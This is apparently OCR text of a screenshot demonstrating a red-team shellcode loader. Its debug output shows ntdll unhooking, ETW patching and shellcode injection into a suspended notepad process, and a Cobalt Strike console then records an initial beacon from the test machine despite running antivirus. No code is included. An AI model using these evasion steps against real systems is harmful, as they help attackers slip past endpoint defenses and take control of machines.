 Select C:\Users\Admin\Desktop\Freeze_Loader.exe
[DEBUG] [*] Creating Suspended Process: notepad.exe
[DEBUG] [*] Suspend Process ID: 628
[DEBUG] [*] Creating Handle to Suspend Process
[DEBUG] [*] Process Handle OK
[DEBUG] [+] Parsing Our Proccess's Ntdll.dll Structure
[DEBUG] [+] Reading Ntdll.dll .Text Bytes and Storing Them to a Variable
[DEBUG] [+] NTDLL .text Address In Memory: 7FFD6F3F1000 NTDLL Size: 119600
[DEBUG] [+] Restoring Our Proccess's Ntdll.dll .Text Space
[DEBUG] [+] Hooks Flushed Out
[DEBUG] [*] Patching ETW...
[DEBUG] [*] Loading Shellcode...
[DEBUG] [*] Calling NtAllocateVirtualMemory
[DEBUG] [*] Calling NtWriteVirtualMemory
[DEBUG] [*] Calling NtProtectVirtualMemory
STATUS EVENTS SCAN SETTINGS
Last Check-in: 9/27/2022 8:20:37 AM Check In Now Generate Support File
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Export OP Logs
external internal listener user computer note process pid arch last
15.158.17.49 172.16.144.58 Research Admin DESKTOP-2371H2T Freeze_Loader.exe 4188 x64 572ms
Event Log X
09/27 11:14:28 *** Matt has left.
09/27 11:14:30 *** Matt has joined.
09/27 11:22:11 *** initial beacon from Admin@172.16.144.58 (DESKTOP-2371H2T)
[09/27 11:23] Matt [lag: 00]
event>